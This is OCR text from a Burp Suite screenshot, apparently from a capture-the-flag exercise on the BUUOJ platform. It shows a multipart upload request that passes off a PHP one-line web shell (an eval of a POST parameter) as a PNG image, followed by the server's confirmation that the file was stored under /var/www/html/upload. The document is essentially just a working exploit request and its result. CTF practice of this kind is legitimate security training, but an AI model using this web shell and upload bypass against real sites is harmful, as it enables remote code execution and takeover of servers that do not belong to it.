 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://ad8a5b19-bc3c-4d8d-b43b-dba491ae0fa3.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
ad8a5b19-bc3c-4d8d-b43b-dba491ae0fa3.node4.buuoj.cn:81
3 Content-Length: 335
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://ad8a5b19-bc3c-4d8d-b43b-dba491ae0fa3.node4.buuoj.cn
:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryXulbg4kmeDmEhtqZ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
10 Referer:
http://ad8a5b19-bc3c-4d8d-b43b-dba491ae0fa3.node4.buuoj.cn
:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=366467bf6f43553ca211ad9782e947eb
14 Connection: close
15
16 ------WebKitFormBoundaryXulbg4kmeDmEhtqZ
17 Content-Disposition: form-data; name="uploaded"; filename=
"zf.png"
18 Content-Type: image/jpeg
19
20 <script language="php">@eval($_POST['zf']);</script>
21 ------WebKitFormBoundaryXulbg4kmeDmEhtqZ
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------WebKitFormBoundaryXulbg4kmeDmEhtqZ--
26
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 27 Apr 2022 07:36:34 GMT
4 Content-Type: text/html
5 Content-Length: 346
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
14 <title>
Upload
</title>
15 <form action="" method="post" enctype="multipart/form-data
">
16 上传文件<input type="file" name="uploaded" />
17 <input type="submit" name="submit" value="上传" />
18 </form>
/var/www/html/upload/9993a96fab6dfe977d5f6cee9bbad44b/zf.p
ng succesfully uploaded!
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 10
Done 672 bytes | 53 millis